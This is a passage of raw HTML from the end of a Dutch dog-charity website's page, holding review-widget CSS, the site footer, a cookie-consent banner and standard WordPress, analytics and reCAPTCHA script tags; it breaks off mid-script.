(var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--size:18px;--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px}.rpi-star-fb{--color:#fa3e3e;--radius:2px;position:relative!important;display:block!important;width:var(--size);height:var(--size);background-color:var(--color)!important;border-radius:var(--radius);white-space:nowrap!important;font-size:calc(var(--size) - 2px)!important;line-height:1!important;vertical-align:middle!important;text-indent:calc(var(--size) + 6px)!important}.rpi-star-fb::before{content:'';position:absolute;left:var(--tail-offset);bottom:calc((var(--tail-h) - var(--tail-overlap)) * -1);width:0;height:0;border-top:var(--tail-h) solid var(--color);border-right:var(--tail-w) solid transparent}.rpi-star-fb::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:60% 60%!important;mask-position:center!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}.trustreviews,.trustreviews *,.trustreviews ::after,.trustreviews ::before{box-sizing:border-box}.trustreviews{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.trustreviews div,.trustreviews span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.trustreviews a{color:inherit;text-decoration:none;background:0 0;cursor:pointer;outline:0}.trustreviews a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.trustreviews img{display:block;max-width:100%;height:auto;border:0;vertical-align:middle}.trustreviews i{font-style:normal;font-weight:inherit;line-height:0;vertical-align:middle}.trustreviews svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.trustreviews svg use{opacity:1;visibility:visible}.trustreviews .trustreviews-flex{display:inline-flex;align-items:center;gap:var(--gap,2px);flex-direction:var(--dir,column);align-items:var(--align,star);flex-wrap:var(--wrap,nowrap);overflow:var(--overflow,visible)}.trustreviews .trustreviews-rating{color:#0866ff!important;font-size:21px!important;font-weight:700!important;vertical-align:middle!important;line-height:normal!important}.trustreviews .trustreviews-powered{color:#555!important}.trustreviews [data-platform=google] .trustreviews-powered img{max-width:144px!important}.trustreviews [data-platform=yelp] .trustreviews-powered img{max-height:25px!important;vertical-align:sub!important}.trustreviews [data-platform=facebook] .trustreviews-powered span{color:#0866ff!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=tripadvisor] .trustreviews-powered span{color:#5ba672!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=facebook],.trustreviews [data-rev=facebook]{--rpi-star-color:#4569f5}.trustreviews .trustreviews-list-review{position:relative;margin-top:15px!important}.trustreviews .trustreviews-left{display:table-cell!important;vertical-align:top!important}[dir=ltr] .trustreviews-left{padding-right:10px!important}[dir=rtl] .trustreviews-left{padding-left:10px!important}.trustreviews .trustreviews-img{min-width:50px!important;max-width:none!important;height:50px!important;overflow:hidden!important;border:none!important;border-radius:50%!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews [data-rev=google] .trustreviews-img{overflow:visible!important}.trustreviews .trustreviews-right{display:table-cell!important;vertical-align:top!important;width:10000px!important}.trustreviews .trustreviews-place.trustreviews-place-center{text-align:center!important}.trustreviews .trustreviews-place.trustreviews-place-center .trustreviews-left{display:block!important}.trustreviews .trustreviews-name{color:#000!important;font-size:100%!important;font-weight:700!important;padding-right:6px!important;text-decoration:none!important}.trustreviews .trustreviews-review .trustreviews-name{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.trustreviews a.trustreviews-name{color:#427fed!important;text-decoration:none!important}.trustreviews .trustreviews-header .trustreviews-name{font-size:120%!important}.trustreviews .trustreviews-time{color:#555!important;font-size:13px!important}.trustreviews .trustreviews-text{color:#222!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important}.trustreviews .trustreviews-text .trustreviews-stars{padding-right:7px!important}.trustreviews .wp-more{display:none}.trustreviews .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.trustreviews .trustreviews-url{display:block;margin:10px 0!important;color:#136aaf!important;text-align:center!important}.trustreviews.wp-dark .trustreviews-name{color:#eee!important}.trustreviews.wp-dark .trustreviews-time{color:#bbb!important}.trustreviews.wp-dark .trustreviews-text{color:#ececec!important}.trustreviews-fb{padding:2px;width:16px!important;height:16px!important;border-radius:50%;background:#0866ff!important}.trustreviews-ta{padding:3px;width:16px!important;height:16px!important;border-radius:50%;background:#00eb5b!important}.trustreviews-feedback span:first-child{margin-right:8px}.trustreviews{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.trustreviews .trustreviews-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.trustreviews .trustreviews-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-xs .trustreviews-content,.trustreviews .trustreviews-row-xs .trustreviews-header,.trustreviews .trustreviews-row-xs .trustreviews-review{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.trustreviews .trustreviews-row-xl .trustreviews-header+.trustreviews-content{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.trustreviews .trustreviews-row-l .trustreviews-header+.trustreviews-content{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content{-ms-flex:0 0 66.666666%;flex:0 0 66.666666%;max-width:66.666666%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-x .trustreviews-header,.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content,.trustreviews .trustreviews-row-x .trustreviews-review{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-s .trustreviews-header,.trustreviews .trustreviews-row-s .trustreviews-review{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.trustreviews .trustreviews-row-l .trustreviews-review,.trustreviews .trustreviews-row-m .trustreviews-header,.trustreviews .trustreviews-row-m .trustreviews-review{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.trustreviews .trustreviews-row-l .trustreviews-header,.trustreviews .trustreviews-row-xl .trustreviews-review{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.trustreviews .trustreviews-row-xl .trustreviews-header{-ms-flex:0 0 16.666666%;flex:0 0 16.666666%;max-width:16.666666%}.trustreviews .trustreviews-content{position:relative!important;min-width:0!important}.trustreviews .trustreviews-content-inner{position:relative!important}.trustreviews .trustreviews-header-inner,.trustreviews .trustreviews-review-inner{display:flex;flex-direction:column;gap:12px;position:relative!important;margin:0 10px!important;padding:16px!important;width:100%!important}.trustreviews:not(.wp-dark) .trustreviews-review-inner.trustreviews-backgnd{background:#fafafa!important}.trustreviews .trustreviews-review-inner.trustreviews-round{border-radius:12px!important}.trustreviews .trustreviews-review-inner.trustreviews-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:18px!important;height:18px!important}.trustreviews .trustreviews-reviews{display:flex!important;display:-ms-flexbox!important;overflow:hidden!important;scrollbar-width:none}.trustreviews .trustreviews-reviews::-webkit-scrollbar{display:none!important}.trustreviews .trustreviews-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.trustreviews .trustreviews-controls{position:absolute!important;top:50%!important;width:100%!important}.trustreviews .trustreviews-btns{position:absolute!important;height:33px!important;width:33px!important;text-align:center!important;cursor:pointer!important;border-radius:50%!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-btns svg path{fill:#aaa}.trustreviews .trustreviews-btns:hover svg path{fill:#555!important}.trustreviews .trustreviews-btns.trustreviews-prev{left:0!important;margin-left:-5px!important}.trustreviews .trustreviews-btns.trustreviews-next{right:0!important;margin-right:-5px!important}.trustreviews .trustreviews-dots{position:absolute!important;left:50%!important;display:flex!important;gap:12px!important;align-items:center!important;transform:translate(-50%,0)!important;text-align:center!important}.trustreviews .trustreviews-dot{display:inline-block!important;width:6px!important;height:6px!important;background:#ccc!important;border-radius:20px!important;cursor:pointer!important;opacity:.4!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-dot:hover{opacity:1!important}.trustreviews .trustreviews-dot.active{width:8px!important;height:8px!important;opacity:1!important;background:#427fed!important}.trustreviews .trustreviews-review .trustreviews-left{display:block!important;overflow:visible!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important}.trustreviews .trustreviews-review .trustreviews-stars{margin:15px 0 7px!important}.trustreviews .trustreviews-review .trustreviews-feedback{height:100px!important;overflow-y:auto!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar{width:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.trustreviews .trustreviews-wr{display:flex}.trustreviews .trustreviews-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:#0a6cff!important;white-space:nowrap!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-wr a:hover{background:#1f67e7!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-wr a:active{background:#0a6cff!important;box-shadow:none!important}.trustreviews .trustreviews-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.trustreviews[data-layout=slider] .trustreviews-reviews{margin:0 20px!important;padding:10px 0 15px!important;overflow-x:scroll!important;flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;scroll-snap-type:x mandatory!important;scroll-behavior:smooth!important;-webkit-overflow-scrolling:touch!important}.trustreviews[data-layout=slider] .trustreviews-review{scroll-snap-align:start!important;transform-origin:center center!important;transform:scale(1)!important;transition:transform .5s!important}.trustreviews[data-layout=grid] .trustreviews-reviews{margin:10px!important;padding:0!important;flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.trustreviews[data-layout=grid] .trustreviews-review-inner{margin:10px!important}.trustreviews[data-layout=grid] .trustreviews-header-inner{margin:0 10px!important;padding:0!important}.trustreviews-hide{display:none!important}</style></span></div></p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; Help een hond 2026 • KvK: 74718002 • UBN: 6503996 • RSIN: 8600 03 085 • <a href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" data-type="link" data-id="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" target="_blank" rel="noreferrer noopener">Privacyverklaring</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll terug naar boven" aria-label="Scroll terug naar boven" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.2.0 - https://www.kokoanalytics.com/ -->
<script>
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
</script>



<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lees meer over TCF-doelen op Cookie Database">Lees meer over deze doeleinden</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Zoeken">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.helpeenhond.nl/">
		<label for="search-modal-input" class="screen-reader-text">Zoek naar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
			<button aria-label="Zoeken"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.1&media=1765479119" id="generate-sticky-js"></script>
<script defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769237034&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1765479119" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.helpeenhond.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1765479119" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open het sub-menu","closeSubMenuLabel":"Sub-menu sluiten"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1&media=1765479119" id="generate-menu-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1&media=1765479119" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1&media=1765479119" id="generate-back-to-top-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4&media=1765479119" id="wpcf7-recaptcha-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.helpeenhond.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"21","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te 